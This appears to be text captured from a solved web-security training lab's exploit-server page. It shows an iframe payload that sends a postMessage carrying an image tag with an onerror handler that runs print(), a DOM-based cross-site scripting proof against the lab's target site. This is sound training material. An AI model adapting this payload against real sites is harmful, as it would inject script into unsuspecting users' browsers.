 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0af6004f04c54dd3c0a90db401da003c.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a61009404234d4dc0a00d360058006b.web-security-academy.net/" onload = "this.contentWindow.postMessage('<img src=\'\'
onerror=\'print()\'>','*')">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log